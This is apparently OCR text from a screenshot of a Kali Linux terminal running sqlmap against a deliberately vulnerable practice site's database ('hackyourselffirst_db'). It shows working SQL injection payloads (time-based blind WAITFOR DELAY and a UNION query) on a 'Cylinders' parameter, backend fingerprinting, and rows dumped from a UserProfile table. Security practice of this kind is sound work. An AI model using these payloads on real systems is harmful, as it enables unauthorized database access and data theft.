 1 2 3 4 2 21:25
kali@kali: ~
File Actions Edit View Help
Payload: Cylinders=V12';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: Cylinders=V12' WAITFOR DELAY '0:0:5'-- aqkC
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: Cylinders=V12' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(114)+CHAR(116)+CHAR(113)+CHAR(101)+CHAR(116)+CHAR(86)+CHAR(88)+CHAR(122)+CHAR(85)+CHAR(122)+CHAR(66)+CHAR(102)+CHAR(106)+CHAR(76)+CHAR(1
11)+CHAR(121)+CHAR(104)+CHAR(112)+CHAR(65)+CHAR(106)+CHAR(108)+CHAR(80)+CHAR(80)+CHAR(117)+CHAR(122)+CHAR(65)+CHAR(114)+CHAR(74)+CHAR(109)+CHAR(83)+CHAR(112)+CHAR(97)+CHAR(101)+CHAR(105)+CHAR(69)+CHAR(121)+CHAR(70)+CHAR(102)+CHAR(74)+C
HAR(71)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113),NULL-- GOCk
---
[21:24:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server azure
[21:24:08] [INFO] fetching columns for table 'UserProfile' in database 'hackyourselffirst_db'
[21:24:08] [INFO] fetching entries for table 'UserProfile' in database 'hackyourselffirst_db'
[21:24:12] [INFO] retrieved: ' ','hello1',' ','world',' ','70'
[21:24:15] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:18] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:20] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:23] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:25] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:28] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:30] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:32] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:34] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:36] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:38] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:40] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:42] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:44] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:46] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:49] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:51] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:52] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:54] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:56] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:24:58] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:25:00] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:25:02] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:25:03] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:25:05] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:25:07] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:25:09] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:25:11] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:25:14] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:25:16] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:25:18] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'
[21:25:20] [INFO] retrieved: '123@gmail.com','hello',' ','world','1','477'